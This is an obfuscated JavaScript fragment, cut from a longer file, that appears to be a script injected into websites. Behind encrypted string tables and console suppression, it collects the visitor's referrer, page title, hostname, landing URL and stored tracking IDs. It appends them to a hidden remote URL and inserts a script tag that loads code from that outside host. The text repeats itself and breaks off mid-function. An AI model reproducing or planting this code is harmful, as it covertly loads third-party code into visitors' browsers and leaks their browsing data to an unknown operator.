JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var 